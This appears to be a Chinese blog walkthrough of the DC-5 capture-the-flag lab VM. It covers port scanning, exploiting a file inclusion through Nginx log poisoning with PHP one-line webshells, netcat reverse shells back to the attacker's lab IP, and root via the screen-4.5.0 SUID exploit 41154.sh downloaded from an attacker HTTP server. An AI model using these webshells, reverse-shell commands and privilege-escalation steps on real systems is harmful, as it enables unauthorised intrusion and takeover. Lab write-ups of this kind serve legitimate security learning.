一、信息收集



查询本机ip及目标靶机ip

老样子,本机ip:192.168.56.104,靶机ip通过nmap或arp-scan -l查看

靶机ip得知,然后进行信息收集

收集靶机开放端口

输入nmap -sS -sV -T5 -A 192.168.56.114

这边有80和111端口,这个111端口存在rpcbind,网上搜到了该服务的漏洞,然后利用msf进行验证,确实存在,但是好像没啥作用(对渗透该靶机来说,可能是我太菜了,不会玩)注:rpcbind是一个RPC服务,主要是在nfs共享时候负责通知客户端,服务器的nfs端口号的。简单理解RPC就是一个中介服务。

对应端口进行尝试

打开浏览器,输入靶机ip地址,对其web服务进行信息收集



查看源代码也没发现什么,爆破下目录

好像也没得什么东西,就是网站的构成,来回点点,发现在contact处有点不同

这边有输入框,本能的在想会不会有sql注入,后面验证,没得。然后,尝试的点提交发现

这里的日期怎么在不断地变化,为了验证是不是在变化,尝试多刷新几次,发现确实如此

根据之前目录爆出的footer.php,可能是会存在文件包含漏洞,关于该漏洞原理,可以去看之前的文章

https://blog.csdn.net/weixin_43938645/article/details/127615240?spm=1001.2014.3001.5502

二、Web渗透

直接上bp,对网页抓包,将包发到repeater模块,进行分析

这个footer有点东西,那这之后就可以上传个一句话,用蚁剑连接一下,或者在kali中开启监听,直接在网页上输入命令,反弹shell

第一种方式:



通过前面的信息收集,该网站服务器是Nginx的,故它有自己固定位置的日志文件,可以向其中写入木马,然后通过蚁剑去连接

<?php eval($_REQUEST[xiaoli]); ?> #密码自己设置

用bp将包发送,然后打开蚁剑,输入网站日志文件的地址和连接的密码,即可连接成功



然后右键,打开终端,输入nc -e /bin/bash 192.168.56.104 7777,同时在终端开启监听,即可获得一个shell

第二种方式:

先用bp向日志文件写入一句话木马,然后通过日志文件执行命令,反弹shell

<?php system($_GET[xiaoli]); ?>

http://192.168.56.114/thankyou.php?file=/var/log/nginx/access.log&xiaoli=nc 192.168.56.104 7777 -c /bin/bash

这也获得了一个shell。



下一步就是进行提权,find / -perm -4000 2>/dev/null

查看下SUID提权

发现了个screen-4.5.0,在本地查找下相关的漏洞,将其复制到项目录下



在kali开启http服务,python -m http.server 8082

然后返回shell中,进入/tmp目录下,下载这个41154.sh,并赋予执行的权限,执行后,提权成功

最后进入root底下发现最终的flag文件

如果在蚁剑中也很好整,将41154.sh上传到里面然后运行是一样的。

到此,DC系列的第5个靶机就结束了

每天进步一丢丢,渗透的感觉就有一丢丢~

389

389

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?